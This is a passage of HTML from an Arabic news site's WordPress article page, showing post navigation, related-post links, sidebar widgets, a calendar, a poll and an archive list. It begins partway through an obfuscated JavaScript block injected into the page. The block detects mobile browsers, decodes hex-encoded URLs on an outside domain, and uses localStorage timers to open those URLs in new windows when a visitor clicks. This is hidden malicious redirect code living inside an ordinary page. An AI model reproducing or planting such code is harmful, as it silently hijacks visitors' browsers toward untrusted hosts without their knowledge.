g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_52101" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="52101" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-52101 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/52098" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">د. أشرف صبحي يناقش عدداً من الملفات الهامة مع اللجنة العليا لوحدة السياسات وتطوير الأعمال بالوزارة بقلم ليلى حسين</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/52106" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">محمد عواد حارس مرمى الفريق الأول لكرة القدم الزمالك تدريبات تأهيليةوخاض محمود حمدي &#8220;الونش&#8221; مدافع الفريق الاول لكرة القدم تدريبات استعداد للمباراة بقلم ليلى حسين</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65399" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1536" height="1024" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png 1536w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-300x200.png 300w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-1024x683.png 1024w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-768x512.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65399"> إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/11/04"><i class="far fa-calendar-check"></i> 2025-11-04        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65324" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1066" height="1600" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566.jpg?v=1761594520" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566.jpg?v=1761594520 1066w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-200x300.jpg?v=1761594520 200w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-682x1024.jpg?v=1761594520 682w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-768x1153.jpg?v=1761594520 768w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1023x1536.jpg?v=1761594520 1023w" sizes="(max-width: 1066px) 100vw, 1066px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65324"> ‏الدكتور ايمانويل شامبينى وندوة مهمة عن الحضارة المصرية بروما </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/27"><i class="far fa-calendar-check"></i> 2025-10-27        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65294" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="2301" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205 2560w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-300x270.jpg?v=1761371205 300w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1024x921.jpg?v=1761371205 1024w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-768x690.jpg?v=1761371205 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1536x1381.jpg?v=1761371205 1536w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-2048x1841.jpg?v=1761371205 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65294"> بمناسبة ٦ أكتوبر قصة تدمير ميناء ايلات الحربي بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/lal2323">
                   <img alt='' src='https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>ليلى حسين </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/lal2323">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_52101" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="52101" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/05" aria-label="مقالات نُشرت بتاريخ 5 November، 2025">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="44f0a90698" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
